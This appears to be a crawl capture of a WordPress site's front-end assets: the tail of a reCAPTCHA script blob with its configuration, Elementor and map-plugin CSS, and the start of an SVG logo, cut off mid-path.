w5jCnhnCkMOHwrbCtDvDnTkMw64Gw5HClWkFw4fCusKXw7PDh1fDhXjDmRHCn0M0w43CnkY3HsKsRR3Ds8OvHsKuw6nCkBI0c8KjHmLCr3zDuTNlw5dWw47ChAnDoQ3DlnrCgWh/YMOmAsKHOsOvU2HCksOEwolwwoXDlcO/wrPDocODwpHCqMK2wpTDvsO2w64rQ2hDVl/CqMKwBEV3w54lwr83w4DCuj/CnMK+OXXCmVHCsHnCnzN/TgTCiy5ZemwSwocWwqcZMB7CvMOxwq3Di8K1GDMjwpN5JsO/w7IrwrVmZcK+w6TCjCs6w6Mcw7PDuhY8wo15wrPDjGnCjlrCisOLw7rCtMKNNsKzwofDjnd0wrc/w55sw4hhdsOow6NPCBFxCgTCk17CtsOHw5nCuR/DhcOORivDq8Kkw53CicOMwoDCh8KYwqwcwrQawqxrajBKw4cmwpQTwqTCpSfCrlkXG3ZqwrDDkxtLw4TDmMO+w7rDvQsRNcKZw69Tw4jCnMKuOsOca1LDjB/CqmjDqTQPw75rwoTDmAJBb8OZf8KKdMK7w5gNCXNJPz7DmMOuRDoCwoDCnlLDohfCicOzZMOsw7xxw55JwpR5w4DCoAvCvS1aTxk0S1vCnkzDvxjDjRRrGMKSwolxw6HDtFvCi8KLwovDqsK0exfCocKCwr17wo/CjsK/w68AdcKNAsObwpjCpMOswrZLw5Q3CsKewo/[base64]/wqrCiE9pZMKUwrQIMUfCgSB7MRQJGxzDvMKUw5nCokTCrsKaw4Uuw6UDwpEoMcKOwpAhw408wrnDkGZ7OsKqw6YRw5wiwrDCtFQyNGHCvsOyUDYpw7nChsOtwq/[base64]/CpQQxGQsmw67CpFkGw6s6w6ktwrrCicORw6/CkTF8w6sxKsKxHsOiTMKgQsKcUE/CqSFGMi5KwqDDoMOPWcOAMCvDmcKuYcOaw5JswpXChyjCm8O9w4TCtk7CrMKUwoTCj0bDmmrDlcOzw5rChcOAD8KGGcOYwqV3O8OPwqE0w47DssOhXsOpw5vDqU9Ww7/Dn0wVwpp+w77CpEsewpLDlMKIw6gFDsOresO/RW/CmzRoCEIrIMKqdcKhw5hYOEfDrE/CtnnDs8K4wrHDlwVbwo3DpHvDoTzCisK+DsK5eMKywrHDo8OMX8Kaw4/DjsKlKcKew4hFwroXIsKFNsOLe8OAw4smdB/Cl8Orw5bDt0wSLwTCjsO5X8OlwoNnGMOlw5/CqsKawrnCrsOEwofCsBPCucKEdMKWL8KBB8OxwqwYMsONwoUmw7BJwro7XGvDgMKxT8OQAS3Do8KCw6TCtUsrw6YPH3EOwpjDgCrCpcK6w7wYwq9VCmfCrMOtY8KtTzIpZMOhw5rCvTzDlXzCtMOfccKrw7o8w67CsAonw5snwqvDuMOLNT0hw60TQ8K5PMO0MDNEw7/Dq8OxQRV3wpzCqVEpw4dJDcKRwoJ4wotJw6FRBMO/[base64]/ChcKPwqg5wqXCsw1Uw63Cu8O5w6jCnMOcw4/DjRQxwodIw6rDgsOxwpHDtGHDj8O8w7lKSX4RBAXDijV7IQvCqUTCqhNVccOBwrTDpETDl1dHPsKfw71eDsKbQB/Cs8KFwqNFL8O5ARHCosOnw6PDrMONwo7Cty7CiFY+aFM0w6TDm8O6DMKdS3VcC8OGw7F7w5DCnsOgwq7DoMO9wrHClcKOLAHDnEA7wrkXw7/[base64]/Cr8Kcw58gwqHDiVjDsWbDv2HCvMOSdkomNWY7NXZcRMKmw6lcHA0gSsO5bsOKEMOLw5Q6RnM1TyR5woHDnMOaWFVlFQjCl8Ojw4UCw6jDljJAw50lcDMxccKIwoAGa8KSIV4UwpXDk8KSw7ELw4QHwpApB8KywoXCqsKeBcKtYjh0w77CvMOzw4DCo1/DihnChsKiR8Oga3gEw5HCr8KrwqQWDHFWwrjDilPCisOCCMKSwol1HBTDlzzCq2lGwoBQIkhYw7h1w4PDgMKZNUbCmHbCgcOfRjfCghnDo8OBwq9XwojDq8OOMybCtm5oMHnDoMOFwrHCvMOkw4ZFC8K4X8OOw5xWX2hvZMO3woB/[base64]/DvMOxcxDDoMKVw797LwHCgj8wwpFiwpRBKMKSwonCoDMMccOJw5EQwoPDkjvCl8OZPcKhO8O8XUrDoz/Cn8Oaw67CvA4recO6w6nCpcOdEF/[base64]/CtwVfw4jDssOAwr48w6E0C8O+wrErIWNIacKheh/DjTzDpMOwwqZfw55hw67CrAvCmRUODUYUAsK8w4bCn8Ocwot7bH0Uw5s4LibDh1Q/LE8ew4lCw7o7DcKqHcKiBE7CiMKVRsOgA8K1Z1bDh2JuPUU2wrxRw7AMM0B9JlMHw73Cq8OWLMOrw7jDj8OVUsKiwrfClW8wdsK6wpk3wqpqWGLDlHLCqcKJworClMKPwq/DtlBPw5bDk0lPw4oHTU1YZsKIX8KqMsK0wrbCqMKWw6LClMOQOh0pwqhjVMOpwrjCtyw/[base64]/CusK4MmIzH8OGw5TDtnIOwr9Me8OQFMOTTG/DgiVVc1TClg48w60WVMKYNcKhw57Dp1vCuzDDl8KfV8OQw7bCvXLCpk7CjV7CpzJfJ8KdwrjCmhcuwpd6w4/CpXJfGn0UHwQCwozDtT/[base64]/DlcOfQhPDpsKrDwnCpXzCgmTCrsK5w58CZcOtVkkFDTR+fW0dw5PCsw04w6jDrmTDj8KhwolDw5jDqCwdAlrDhFEXSlXDhjQdw6wtPyDCk8Ozwr3Drxp6w6o+w4bDuMKAwpzDtVrCosOXw7gSwrLCusK/dcKcK04/w4E2AMKydcKKZQVBaMKhwqzCpQ7Dj2VUw4N/[base64]/[base64]/Cij8JDVcZw7R0wojDn8O5wo7CqsO8aQBMasKgw48gwo3CqgFmcMKpwpjCrcOaRDkHS8K9w7YAwpvDisKSL3PCukzCmMKdw5J0w7bDmsK/dcK/BCzDuMOuE0vCtcO7wr/[base64]/wq3CjyXCtScYw61Swr7Dl8OTLyRcw44Bw7LDi8OIw4dCF2DDksKfEcOnJcOPCmUZVTkTHcKew7sXEBTCgcKFa8K+S8K5wpPChcORwqFTMMKVBcKCJFlMb8K8W8KaH8KCw7sYDcOxwqbDgMKmW1/DjwLDt8KmSsOGwoc6wqzCi8Okw6zCosKcM03DnMK8HVDDksKLw6TCqsKZHknDpsKxLMK4wp8iw7nDgsK+V0bCv2NDdMK8woPCoAfCoVlZbE/Di8OcWCHCg3rCi8OvNyo5D2jDtQXCpMKtfQnDv1nDgsOYbcO2w5E5w7fDg8O1wq9ww6nDpwtPwo7DrBPCjDzDg8OSwoUmainCj8K2w7DCrTPDlMKLJcOcwp0WDcOKO0DCpsOOwrzDsEbDkWo0wpptPFAhdGEPwppewqfCnmFYO8Kdw4xkXcKXw4PCrsO/wpTDnQN+wqYFw4sgw5toVhTDniU2D8KwwpXDmifDiBknLBXCo8O1NsOPw5rDjljDs190w64rw77CvAfDvi/CjcO4K8KnwqcCIETDjMOzF8KGXMKDX8OScMOCHcK/w4XCiQJww4MCVWMewqNIwrcdLW0EA8OXI8Owwo3DhcKzNHTCtTZWeAjDiBTCtl/CocKAQMKqWUHDvT1CYcOHwrbDhMKcwqMbWkI9wooSZizCiGhuwrNGw7BwwpXCtXrDg8Ohw5nDm0XDhFh3wo3DrsKUXsO1UkTCo8KAw4ARw67CvkgtV8KVE8KZw40Dw6wIwpQ1RcKXVCANwoHDmMK4w7bCtmfDrcKkwpI/[base64]/wqLDr8OLJ8O6w4DDhMOHw5HDsnJ/w4fChyDDmQTCoRMgw5Ezw5LDgMKZwpHDj8OHfsKOw5rDmcKjwp7DjV88SgzCrcKdZMO1wpg4VH9jwrdjU0zDvMOkw5PDgMKWHUDChiXDunXDhcOtwp4uEx/[base64]/CjAfCscKUL8KSbHl9fsOwwohlR8O1Lwp9PMOMaAPCqhILwrkOfcKmDEbCojPCpsKAOsK8w5LDlEjCqSfDkitnaMKgw6PCq3x2H3XCn8K2J8KFw6UYw6pmw7fCj8KOEGIvDHpWGsKJQsKCeMORVcOafG56Nh5rwoInNsKEf8K5asO/[base64]/NnvDvcKYw6/[base64]/[base64]/CiMOvw7BSw6plwo8gwpbDqzQ8HkceRH8QT8OsL8KbTMKjw5/[base64]/DvcOYG8KgwpkvwoTDhQXDtMOywo3Dkl0ow7oew6TDnMKzM0wKGcOfOMKdccORwqFjw7IuMTTDkG4obcKrwoE6woHDqC/ClynDkxTDrcORwrfDjcKjRSdqecOrw63Cs8OLw43Ch8K3cznDjwrCgsOteMOew4Zjwr/DgMKcwoxOwrNYQz0hw4/CvsOoCMOgw4lOwqbDh1nCqkjCsMOcw5zCvsOWa8OYw6E8w63ChMOWwrZCwqfDogDDhh7Dg1Y2wpfCnjXCoTZ0C8KUQcO1w7xcw5jDmcOIYMKtDVNdUsO+w6jDmMOHw57DucKzw7vCqcOOE8KrZTHDn07DpsO/wpDChsO5wpDCpMK1FMOiw6l4SENJMQXDmMO3HMOmwolYw7gpw7TDmsKSw4kUwoHDhMKVdcObw59yw6IcFsO/cz/CpH/Ck2xHw7DCq8KPND/[base64]/Dkgt0w7LDpHPDnG3CpcOgwrbCrDUNe0XDt8OPwqR1wpVhLMKtMkTDo8KYwqrDrTgtP3TCn8OMw7RqVn7CicOgw6N/[base64]/[base64]/CtDbDqTjCrsKoJ0bDs8KneirCoMKFFjQFEj1tB3VHC0vDsWxuwrFdwo8IEcOmf8KAworDqzR6M8OZZ3bCv8K+wqjCl8OGwo7DhcKow4/CqAvDo8KAa8KFwpZ0wpjCinXDkQLDgGonwoRDZcOmT3LDuMKiwrtNBsKjRR7ClChFw6DDgcOBXsK0wq9vHcK4wptcesOjwrE9DMKnGMOJZSpHw5XDuwbDgcOmN8OpwpfCpMO5wq5Hw6jCmUrCn8ODw6TCll7DuMKCwok2w5/ClSNJwr8jXUTDp8KwwpvCjRUJU8O+SMKHLDhKfGfClMKFwr/CmsK+wq0IwpfDpcOvEyEuwpvDqnzCpMKdw6kVM8Kww5TDq8KvFlnCtMObSVrCuRcfwrzDnnIMw6JkwrQswo8Hw5rDh8KSAcKCw6lVZk4/X8ODw7RNwpIzShZNAi7Ds1PDrEF4w4TDjR5tEVsdw5lZw5rDkcOLLsK2w7XClMKyG8OXHMOIwrNfw5HCrFUDwqt/[base64]/KcKOw63DowXCicKXdcKhw7EIw54HZ8OQw60Ewrkow7jDjA/Duk/[base64]/w4hYw6LDlHl1UMKjwrYUwq3DgMOPTh/CksO5wqckdnHCtDkKwpvDvX7CjcOKYMO/[base64]/DnMK+w6ESwqlAwpnDscKPw7/CrWvDusKkb3N0A1gywoNewrtNWsOMw6TDh0gCIgnDl8KIwrhhwoMvd8Oswr9jZ3bChyh/[base64]/CtMOiwrAhdcONw5XCksKNShppesKpw605wr05dcOLwoofw5MeUcOLw6Utwo9lAcOrw70pw5HDkAzDqBzClsO5w7YhwpbDugrDsQldYcK6wqxuwq7CiMKWw7vCmCfDq8Kyw6B3airCk8OLw5jCsU/DicOWwobDqTvCtsKaVMO9c2wZFX/Drh3CvcK5KcKBNsKwWk1maTs6w5wdw7rCtsK5a8OoCsKZwrxCRzxZwqBwCzXDpTlXN1rChRzCqMO5woXDs8O0w6FKJmLDpcKJw4nDgzwUwrkUJ8Ksw53DlDTCpiNiOcOlwrwLJFhuJcO9KsK9IhzDgEnCrkM6w57CrGRwwo/DuTtxw5fDoBMhWTpuCFrCqsK8Cg1ZYcKNWCgewo9KDRE9Sn1ODT8aw5TDgcKrwqLDmm3DmSpVwr03w7jCvl/CmcOrw6c0HgxNIsOPw6/Dg0xNw7PCvsKZRn3Dr8OVO8KWwogmwoXDrGQrURsOJGXCvUZgEsO/[base64]/CpnnCo8OEwoRpV8O5RHhqNXUiwr3CvMOwZcK2w4PDoD9NbUzCmGcKwoE0wqzCrkd9DR11wpnDtxUATSEiKcO3DMO/[base64]/w54nw5LCniDCpSdbFsKnwqnCvsK+w47DvsObw6PDqcK/[base64]/CkQ3DlcKuH8KYw5Q2w53ClcOawr/Cgw9Bw7oIw4zCpMOXMsKZwqHCusO/[base64]/Ds8OqGy3CnAbCo8KUVsKqFFYtUGVJOVfCicKNw4oOwqx9IlFuw7jCmMOJw6XDrcKxw5bCny8mFMOrFC/DpSVGw6zCjsOHdMOjwrfCuQ/Dk8KHwo94BMKbwrbDrsO9OwcTaMOVw6LCjX8IT2lGw7TDtMKpw6MWWzPCkcK9w4XDhMK3w6/[base64]/DuiPCqcKZw5nDjcKlNmVvwocXw54KK8OYL8O4wpbChEtZw7zDpB9FwoPDgUjCkAQ7wq5bOMOaccK/w781PjnCixIVIcOGBVTCm8OOw78Hwowfw5B7wrTDncOLw47CkkbDh1NBBsOCbidVaW7DknhZworCnQ3CocOgDh5jw7ElPAV8w4bCjcKsDk3CnW0BDMOyDMKzCMK0LMOSwo93wqfChHwUGEfDsHTCslfCg2VuecKpw5lMIcO6PwIkwrbDuMK3G0hRV8O3CcKbw4jCgi/CkCYrMCBlwoHCsRbDiGjCnWMqOBtJwrTCn2TDh8Ohw702w7xsWUhUw7ENE2RpAcOPw5QxwpUew7YHwr3Do8KWw5DDrRvDvX3DncKGdUl+QXjCqMOyworCnHXDkDR/[base64]/[base64]/DoG7DgiAMZsODwrUuw6t/w53ClMOpw7LCkXFmJH/CscOoZG0RJsKJw65mGW/[base64]/wo8Lwq3DlcKpLsO5RcKtwpnDjMOKfmxywqLDr8Khw4txw6zClnzCp8OcwotcwrRowojDs8OZw5EhSTjCnCU0w78Yw7HDucO6wrYaIShzwop3w5LDngbCssOkw40lwqN/wr0Fa8OgwrrCsVd1woo8P3gIw4fDpAnCoAlyw7s4w5TCm0XCkxjDh8Oawq5bL8KSw6vCtxcKB8OQw6YXw4FqUcKhF8Kvw7p2fzwYw7oXwp0AFxxyw48/w5ddwqslw7gbFBUkbysAw7khGzdKZMOzb03DnAdPA3dTw5MdScK9SX/Dhm3CvnlQcS3DosKFwqB8TFXCjBbDu0nDjcOBE8K5VMO6wqxGHMKTPsKUwqESw6bDklVlwqsaQMKHwpLDmcKBXsKwS8K0b0/CrMOIQ8Kzw5k8w6Z8JDw9UcOlw5DCrDnDlD/DoUzDi8KlwplywoRhw57ClHJqLF1Ww7oSQzjCqzYVTQXDmibConNQMR4JD2fCu8O8LsOaeMO8w4vCtT/DmMK7I8OEw7oWZMO6Ww3CkcKhIG56M8OGP2jDpsOgABnCiMK4w6rDqsO9HMKEF8KFYAFLGi/[base64]/[base64]/Cg8OoGsO/YFfCsTtdw7rCnsO6OsKOwr84wp1UEsOMw4dgY1rCo8K2wo18TsKDAR3DsMOJSwNwbUI4HW3CgDMibRnCpsODAnBUPsOJD8KLwqbDukHDtcOJw4sKw5bCgU7CmsKsFUzDk8OARsKkBHvDgDvDnk95w7pew59awrXCu0TDlcK6cmvCtsO1PELDuw/DvUcjwpTDrDs8wo0Nw6nCn18GwqkhZsKFNMKVwqLDvD4Zw5vCoMO/ZcOlwoN8wqMwwpHDoHgGB3XDpGfCsMKswrvCv1DDiiktUxh/C8K/wq50wqPDgMK3wq3DpGbCmA8GwrspYMKawpnDq8Kuw4zCiCUxwoB/E8KIw63Cv8OGblgZwqc2JsOGJcKmw64EQzzCiXo9wqjCssOdY2ZTRmvCisKyGMOfwpPCi8K6OMKew7QwHsOCQRvCrXHDo8KTUsOIw53CkcKGwolKHCYRw65XcjfDl8O6w6J8Oh/DohfCl8KOwo98UAgLw47DpRIqwplhOC/Dn8KVw5rClnBDw4VdwpzDphXCqRt8w5LCmSnDi8KywqUFbsKaw7vDn3rCokrDpcKZw68Lf0sHw5MpwqU5bsO4Q8O1w6XCrSLCpWXCnMKPHnA\\u003d\x22],null,[\x22conf\x22,null,\x226LftuiEqAAAAAD_UzZh3Wd7X_umrCm4pW_PTbfrG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bubblesleb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gkn4groQHCvqjwZiIb6cZbWDUhwXqzHsXP0Sis/Mz7I\\u003d\x22,1,0,null,1,1768593386598,0,0,[63],null,[134,105,117],\x22RC-jZEVG6jDOpd2ig\x22,null,null,null,null,null,\x220dAFcWeA60_OFda_232Nbz9re4lP_isb-qy4PG8imB_TxrnyH2RWLwRx6rpETlXvlRtvCN9G4WGOYct4oyBEdGxp1MbLShhpa3Mw\x22,1768676186584]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bubblesleb.com/wp-content/uploads/elementor/css/post-8461.css?ver=1768563982
body_size: -197
content:
.elementor-8461 .elementor-element.elementor-element-dd61180 .elementor-repeater-item-88ad988.elementor-social-icon{background-color:#DDD7D7;}.elementor-8461 .elementor-element.elementor-element-dd61180 .elementor-repeater-item-88ad988.elementor-social-icon i{color:#FFFFFF;}.elementor-8461 .elementor-element.elementor-element-dd61180 .elementor-repeater-item-88ad988.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8461 .elementor-element.elementor-element-dd61180 .elementor-repeater-item-ed403d7.elementor-social-icon{background-color:#DDD7D7;}.elementor-8461 .elementor-element.elementor-element-dd61180{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8461 .elementor-element.elementor-element-dd61180 .elementor-widget-container{text-align:right;}.elementor-8461 .elementor-element.elementor-element-dd61180 > .elementor-widget-container{padding:0px 59px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://bubblesleb.com/wp-content/plugins/map-multi-marker/asset/css/front.css?ver=3.2.1
body_size: 473
content:
/* 1 - Core */

[hidden] {
    display: none;
}

.map-multi-marker a {
    background-color: transparent; /* 1 */
    -webkit-text-decoration-skip: objects; /* 2 */
}

.map-multi-marker a:active,
.map-multi-markera:hover {
    outline-width: 0;
}

.map-multi-marker abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

.map-multi-marker b,
.map-multi-marker strong {
    font-weight: inherit;
}

.map-multi-marker b,
.map-multi-marker strong {
    font-weight: bolder;
}

.map-multi-marker svg:not(:root) {
    overflow: hidden;
}

.map-multi-marker hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

.map-multi-marker img {
    max-width: none !important;
}

/* 2 - Tooltip */

.map-multi-marker #infobulle *,
.map-multi-marker #infobulle *:before,
.map-multi-marker #infobulle *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.map-multi-marker #infobulle {
    padding-top: 5px !important;
    max-width: 300px !important;
    overflow: hidden !important;
}

.map-multi-marker #infobulle h2 {
    margin: 0 0 8px 0 !important;
    font-size: 18px !important;
    line-height: 100% !important;
    font-weight: bold !important;
}

.map-multi-marker #infobulle .full-width-desc {
    width: 100% !important;
}

.map-multi-marker #infobulle .full-width-desc-markeur {
    width: 100% !important;
    padding: 0 !important;
}

.map-multi-marker #infobulle .content-makrer:after {
    content: "" !important;
    display: table !important;
    clear: both !important;
}

.map-multi-marker #infobulle .img-in-marqueur,
.map-multi-marker #infobulle .wrap-desc-markeur {
    float: left !important;
}

.map-multi-marker #infobulle .img-in-marqueur {
    width: 25% !important;
    padding: 3px !important;
    border: solid 1px #eee !important;
}

.map-multi-marker #infobulle .wrap-desc-markeur {
    width: 75% !important;
    padding-left: 20px !important;
}

.map-multi-marker #infobulle .description-marker {
    margin: 0 0 10px 0 !important;
    padding: 10px 13px !important;
    border: solid 1px #eee !important;
    font-size: 13px !important;
    line-height: 16px !important;
    color: #333 !important;
    background: #f9f9f9 !important;
    white-space: pre-wrap !important;
}

.map-multi-marker #infobulle .contact-list {
    margin: 0 !important;
    padding: 0 !important;
}

.map-multi-marker #infobulle h2,
.map-multi-marker #infobulle .contact-list li,
.map-multi-marker #infobulle .contact-list li a {
    color: #1A1A1A !important;
}

.map-multi-marker #infobulle .contact-list li a {
    text-decoration: none !important;
    box-shadow: none !important;
}

.map-multi-marker #infobulle .contact-list li a:hover {
    text-decoration: underline !important;
}

.map-multi-marker #infobulle .contact-list li {
    position: relative !important;
    margin-bottom: 8px !important;
    padding-left: 15px !important;
    font-size: 12px !important;
    line-height: 14px !important;
    list-style: none !important;
    background-image: none !important;
}

.map-multi-marker #infobulle .contact-list li.adresse:before,
.map-multi-marker #infobulle .contact-list li.telephone:before,
.map-multi-marker #infobulle .contact-list li.weblink:before {
    display: inline-block !important;
    position: absolute !important;
    top: 2px !important;
    left: 0 !important;
    font: normal normal normal 14px/1 FontAwesome !important;
    font-size: inherit !important;
    text-rendering: auto !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.map-multi-marker #infobulle .contact-list li.adresse:before {
    content: '\f041' !important;
}

.map-multi-marker #infobulle .contact-list li.telephone:before {
    content: '\f095' !important;
}

.map-multi-marker #infobulle .contact-list li.weblink:before {
    content: '\f245' !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bubblesleb.com/wp-content/uploads/2022/08/Bubbles-Final-logo.svg
body_size: 4611
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 348.24 91.69"><defs><style>.cls-1{fill:#009ddc;}.cls-2{fill:#005581;}</style></defs><path class="cls-1" d="M169,80.74a3.45,3.45,0,0,0-1.18.86,3.55,3.55,0,0,0-.75,1.46,5.74,5.74,0,0,0-.08,2.19,3.44,3.44,0,0,0,.7,1.62,5.08,5.08,0,0,0,1.66,1.43,6.38,6.38,0,0,0,2.51.73,7.84,7.84,0,0,0,3.32-.47l0,.74-.92.4a8,8,0,0,1-1,.36,10.63,10.63,0,0,1-1.3.26,16.62,16.62,0,0,1-1.82.13,5.82,5.82,0,0,1-2.28-.4,5.54,5.54,0,0,1-1.8-1.19A5.38,5.38,0,0,1,165,87a6.35,6.35,0,0,1-.41-2.3,6.16,6.16,0,0,1,.58-2.69,5.61,5.61,0,0,1,1.62-2A6.1,6.1,0,0,1,169.19,79a6.94,6.94,0,0,1,3.06.09,5.2,5.2,0,0,1,2,1,4.18,4.18,0,0,1,.92,1.16.34.34,0,0,0,.05.08l-.13,0a3.26,3.26,0,0,0-.49.28,8.87,8.87,0,0,0-1,.77c-.22-.35-.42-.66-.6-.92a3,3,0,0,0-.62-.65,2.14,2.14,0,0,0-.81-.36,4.55,4.55,0,0,0-1.13-.12A4.93,4.93,0,0,0,169,80.74Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M177.08,84.1V72.92h2.65V84.81a4.54,4.54,0,0,0,.33,1.85,3.59,3.59,0,0,0,.85,1.22,3.12,3.12,0,0,0,1.16.68,4.42,4.42,0,0,0,1.27.23v1.36a6.56,6.56,0,0,1-4.61-1.68A5.82,5.82,0,0,1,177.08,84.1Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M187.43,86.78A3.18,3.18,0,0,0,188,88a2,2,0,0,0,.92.65,3.37,3.37,0,0,0,1.27.18,4.24,4.24,0,0,0,1.31-.16,2.3,2.3,0,0,0,1-.65,3,3,0,0,0,.66-1.24,7,7,0,0,0,.23-1.93V78.67H196v5.47a6.29,6.29,0,0,1-1.48,4.43,5.5,5.5,0,0,1-4.27,1.62,7.23,7.23,0,0,1-2.62-.42,4.5,4.5,0,0,1-1.76-1.21,4.85,4.85,0,0,1-1-1.9,9.66,9.66,0,0,1-.31-2.52V78.67h2.65v6.19A8.57,8.57,0,0,0,187.43,86.78Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M198,83.91v-11h2.65l0,6.44a10.83,10.83,0,0,1,1.46-.56,6.34,6.34,0,0,1,1.83-.24,7,7,0,0,1,2.58.42,4.63,4.63,0,0,1,1.74,1.2,5,5,0,0,1,1,1.85,8.94,8.94,0,0,1,.39,2.41,8.73,8.73,0,0,1-.39,2.4,4.87,4.87,0,0,1-1,1.8,4.53,4.53,0,0,1-1.74,1.15,7.28,7.28,0,0,1-2.58.4,7.92,7.92,0,0,1-2.7-.4,4.59,4.59,0,0,1-1.83-1.15,4.65,4.65,0,0,1-1.06-1.8,8.73,8.73,0,0,1-.39-2.4Zm2.65,1a6.55,6.55,0,0,0,.23,1.92,3.12,3.12,0,0,0,.65,1.23,2.26,2.26,0,0,0,1,.65,3.74,3.74,0,0,0,1.32.18,4.24,4.24,0,0,0,1.31-.16,2.3,2.3,0,0,0,1-.65,3.17,3.17,0,0,0,.66-1.24,7,7,0,0,0,.23-1.93v-.81a7.34,7.34,0,0,0-.23-2,3.53,3.53,0,0,0-.66-1.3,2.23,2.23,0,0,0-1-.7,3.71,3.71,0,0,0-1.31-.19,3.52,3.52,0,0,0-1.32.2,2.39,2.39,0,0,0-1,.71,3.4,3.4,0,0,0-.65,1.29,6.83,6.83,0,0,0-.23,1.94Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M226.37,74.28a5.84,5.84,0,0,0-1.43.18,3.22,3.22,0,0,0-1.27.66,3.36,3.36,0,0,0-.92,1.24,4.47,4.47,0,0,0-.36,1.9v3.19h6.16v1.06h-6.16V94.84h-2.65V79a5.74,5.74,0,0,1,1.71-4.39,7,7,0,0,1,4.92-1.64h2.16v1.34Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M238.35,79.2a5,5,0,0,1,1.75,1.28,5.32,5.32,0,0,1,1,1.83,8.1,8.1,0,0,1,.4,2.16,8.89,8.89,0,0,1-.38,2.22,5,5,0,0,1-1,1.81,4.72,4.72,0,0,1-1.76,1.23,6.43,6.43,0,0,1-2.58.46,7.08,7.08,0,0,1-2.71-.46,4.92,4.92,0,0,1-1.83-1.25,5.21,5.21,0,0,1-1.05-1.83,8.24,8.24,0,0,1-.4-2.18,7.36,7.36,0,0,1,.37-2.16,5,5,0,0,1,2.9-3.11,6.93,6.93,0,0,1,2.72-.48A6.17,6.17,0,0,1,238.35,79.2Zm-5.68,7.58a3,3,0,0,0,.66,1.23,2.21,2.21,0,0,0,1,.65,3.68,3.68,0,0,0,1.31.18,4.24,4.24,0,0,0,1.31-.16,2.3,2.3,0,0,0,1-.65,2.93,2.93,0,0,0,.66-1.24,7,7,0,0,0,.23-1.93v-.81a7.08,7.08,0,0,0-.23-1.93,3,3,0,0,0-.66-1.24,2.3,2.3,0,0,0-1-.65,4.24,4.24,0,0,0-1.31-.16,3.92,3.92,0,0,0-1.31.18,2.38,2.38,0,0,0-1,.65,3,3,0,0,0-.66,1.23,7,7,0,0,0-.23,1.92v.81A6.9,6.9,0,0,0,232.67,86.78Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M250.75,78.69a4.58,4.58,0,0,1,.53,0v1.19a3.68,3.68,0,0,0-.58,0l-.57,0a5,5,0,0,0-1.43.18,3.74,3.74,0,0,0-1.29.65,3.45,3.45,0,0,0-.93,1.23,4.58,4.58,0,0,0-.35,1.92v6.37h-2.65V84.74a5.74,5.74,0,0,1,1.74-4.42,7,7,0,0,1,5-1.63Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M271.93,86.84a4.65,4.65,0,0,1-1.06,1.8A4.59,4.59,0,0,1,269,89.79a7.92,7.92,0,0,1-2.7.4,7.28,7.28,0,0,1-2.58-.4A4.53,4.53,0,0,1,262,88.64a4.87,4.87,0,0,1-1-1.8,8.73,8.73,0,0,1-.39-2.4A8.94,8.94,0,0,1,261,82a5,5,0,0,1,1-1.85,4.63,4.63,0,0,1,1.74-1.2,7,7,0,0,1,2.58-.42,6.34,6.34,0,0,1,1.83.24,10.83,10.83,0,0,1,1.46.56l.05-6.44h2.64V84.44A8.73,8.73,0,0,1,271.93,86.84Zm-2.48-4.73a3.41,3.41,0,0,0-.66-1.29,2.34,2.34,0,0,0-1-.71,3.5,3.5,0,0,0-1.31-.2,3.64,3.64,0,0,0-1.31.19,2.32,2.32,0,0,0-1,.7,3.37,3.37,0,0,0-.65,1.3,7,7,0,0,0-.23,2v.81a6.67,6.67,0,0,0,.23,1.93,3,3,0,0,0,.65,1.24,2.38,2.38,0,0,0,1,.65,4.17,4.17,0,0,0,1.31.16,3.71,3.71,0,0,0,1.31-.18,2.21,2.21,0,0,0,1-.65,3.13,3.13,0,0,0,.66-1.23,6.9,6.9,0,0,0,.23-1.92v-.81A7.21,7.21,0,0,0,269.45,82.11Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M274.79,73.47A1.65,1.65,0,0,1,276,73a1.68,1.68,0,0,1,1.58,2.38,1.84,1.84,0,0,1-.41.55,1.91,1.91,0,0,1-.56.38,1.54,1.54,0,0,1-.61.14,1.62,1.62,0,0,1-1.21-.51,1.76,1.76,0,0,1,0-2.44Zm2.59,16.7h-2.64V78.63h2.64Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M284,90.24l-4.92-11.59h2.81l3,7.82,3.31-7.8h1.71l-5.07,11.57Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" 